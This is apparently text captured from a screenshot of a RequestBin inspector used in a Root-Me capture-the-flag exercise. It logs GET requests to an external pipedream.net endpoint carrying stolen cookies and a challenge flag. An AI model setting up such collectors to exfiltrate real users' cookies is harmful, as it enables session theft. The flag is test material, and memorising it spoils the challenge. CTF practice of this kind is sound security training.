 nh4ttruong
Workflows
Sources
Accounts
ALPHA
Data Stores
SQL
Settings
Explore
Community
Help & Docs
Careers
RequestBinCTF
Active
Edit
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?c=flag=roo… 11:04:21 PM
HTTP GET /?c=_ga=GA1.… 11:03:39 PM
HTTP GET /?c=_ga=GA1.… 10:48:50 PM
HTTP GET /?cookie=/.s… 10:12:56 PM
HTTP GET /?=/.source+… 10:11:57 PM
HTTP GET /?=/.source+… 10:11:30 PM
HTTP GET /?c=.source+… 10:01:16 PM
HTTP GET /?.source+do… 09:59:08 PM
HTTP GET /?cookie=.so… 09:58:13 PM
details
trigger
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {10}
method: GET
path: /
query {1}
c: flag=rootme{Eval_Is_DangER0us}
url: https://eol9dtzbk9673pb.m.pipedream.net/?c=flag=rootme{Eval_Is_DangER0us}